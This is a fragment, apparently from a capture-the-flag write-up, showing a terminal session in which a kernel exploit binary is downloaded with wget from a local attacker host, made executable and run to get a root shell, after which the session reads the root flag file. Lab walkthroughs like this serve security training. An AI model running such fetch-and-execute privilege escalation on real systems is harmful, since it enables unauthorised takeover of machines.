 $ wget 10.8.1.72/kernel_4_4_0
--2020-02-27 08:10:34--  http://10.8.1.72/kernel_4_4_0
Connecting to 10.8.1.72:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17888 (17K) [application/octet-stream]
Saving to: ‘kernel_4_4_0’
0K .......... ....... 100% 101K=0.2s
2020-02-27 08:10:34 (101 KB/s) - ‘kernel_4_4_0’ saved [17888/17888]
$ chmod kernel_4_4_0
chmod: missing operand after ‘kernel_4_4_0’
Try 'chmod --help' for more information.
$ chmod +x kernel_4_4_0
$ ./kernel_4_4_0
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1000(tom),1
002(admin)
cd /root
ls
root.txt
cat root.txt
172 e6be0